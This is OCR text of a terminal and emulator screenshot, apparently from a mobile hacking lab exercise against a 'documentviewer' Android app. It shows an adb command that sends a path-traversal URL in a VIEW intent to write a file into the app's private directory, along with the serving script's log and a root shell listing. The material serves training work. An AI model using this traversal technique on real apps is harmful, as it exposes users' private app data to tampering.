 ~ : bash — Konsole
File Edit View Bookmarks Settings Help
sh4d0wless@paradise:~$ adb shell am start -n com.mobilehackinglab.documentviewer/.MainActivity -a android.intent.action.VIEW -d "http
://10.0.3.2:1234/../../../../../../../../../../../../data/data/com.mobilehackinglab.documentviewer/files/test.pdf"
Starting: Intent { act=android.intent.action.VIEW dat=http://10.0.3.2:1234/... cmp=com.mobilehackinglab.documentviewer/.MainActivity
}
sh4d0wless@paradise:~$
mobilehackinglab_documentviewer : adb — Konsole
File Edit View Bookmarks Settings Help
mobilehackinglab_documentviewer : python3
sh4d0wless@paradise:~/Desktop/mobilehackinglab_documentviewer$ python3 hacky_server.py
127.0.0.1 - - [01/Feb/2024 15:59:59] "GET /data/data/com.mobilehackinglab.documentviewer/files/test.pdf HTTP/1.1" 200 -
mobilehackinglab_documentviewer : adb
vbox86p:/data/data/com.mobilehackinglab.documentviewer/files # ls
profileInstalled
vbox86p:/data/data/com.mobilehackinglab.documentviewer/files #
Google Pixel 2 XL (1440x2880, 560dpi) - 192.168.56.104:5555 - Genymotion
12:41
Downloads
Downloads
Images Audio Videos Docum
Files in Downloads
PDF PDF
PDF dummy.pdf
13.26 kB 12:40 PM
PDF test.pdf
8.27 kB 12:40 PM
ID
1:1
GPS
Open
GAPPS